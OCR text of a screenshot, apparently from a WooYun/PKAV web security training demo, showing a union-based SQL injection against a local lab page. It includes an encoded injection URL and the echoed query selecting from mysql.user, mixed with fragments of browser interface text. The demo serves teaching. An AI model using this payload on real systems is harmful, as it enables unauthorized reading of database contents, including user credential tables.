 搜索结果 | WooYun.org
SQL注入漏洞演示
PKAV WEB培训 SQL注入示
PKAV WEB培训 SQL注入示
192.168.1.105/Example/sqli/Article.php?type=1&id=99999%2b%27--+%27%20union%20all%20select%2
收藏栏
常用
File Info Se
Source Chec
京东网上商城
收藏夹栏
select * from article where id=99999+'-- ' union all select 1,'haha',3,4,5 from mysql.user#
haha
文章作者:4
发布时间:5
3
www.wooyun.org